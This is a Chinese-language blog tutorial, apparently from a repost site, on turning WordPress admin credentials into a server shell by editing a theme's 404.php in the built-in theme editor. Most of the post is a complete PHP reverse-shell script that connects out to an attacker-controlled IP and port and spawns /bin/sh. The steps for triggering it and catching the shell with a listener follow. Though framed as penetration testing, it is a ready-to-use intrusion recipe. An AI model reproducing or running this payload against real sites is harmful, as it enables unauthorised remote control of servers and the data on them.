Wordpress主題編輯器漏洞
阿新 • • 發佈:2018-12-04
Wordpress是全球流行的部落格網站,全球有上百萬人使用它來搭建部落格。他使用PHP指令碼和Mysql資料庫來搭建網站。
那麼,如果當我們在滲透測試過程中獲得到了別人Wordpress的賬號和密碼之後,如何才能拿到該伺服器的shell呢?
我們可以利用Wordpress主題編輯的功能,在主題的頁面中插入我們構造的惡意的php程式碼,來獲得伺服器的shell。
具體實施過程如下:
我們點選 Appearance——>Editor

我們這裡第一步隨便選一個主題,我這裡選的是 Twenty Fourteen,然後點選 Select 選擇這個,然後點選404頁面

然後將我們的惡意程式碼替換掉404頁面原來的程式碼。這是一個利用php寫的埠轉發的工具,只要我們訪問了該檔案,他就會向指定主機的指定埠傳送反彈shell。
#利用php反彈shell <?php set_time_limit (0); $VERSION = "1.0"; $ip = '192.168.10.27'; // 修改成你的主機 $port = 1234; // 修改成你的埠 $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; if (function_exists('pcntl_fork')) { // Fork and have the parent process exit $pid = pcntl_fork(); if ($pid == -1) { printit("ERROR: Can't fork"); exit(1); } if ($pid) { exit(0); // Parent exits } if (posix_setsid() == -1) { printit("Error: Can't setsid()"); exit(1); } $daemon = 1; } else { printit("WARNING: Failed to daemonise. This is quite common and not fatal."); } chdir("/"); umask(0); $sock = fsockopen($ip, $port, $errno, $errstr, 30); if (!$sock) { printit("$errstr ($errno)"); exit(1); } // Spawn shell process $descriptorspec = array( 0 => array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0); stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if (feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); if (in_array($sock, $read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input"); fwrite($sock, $input); } if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process); function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>
惡意程式碼替換完成之後,我們點選 Update File 更新檔案。
 我們可以看到檔案更新成功,我們記住url 這裡這個主題的名字
我們可以看到檔案更新成功,我們記住url 這裡這個主題的名字

然後我們訪問該主題下的404.php頁面:http://192.168.10.30/backup_wordpress/wp-content/themes/twentyfourteen/404.php,同時,我們主機監聽相應的埠。可以看到,我們已經得到shelll了。

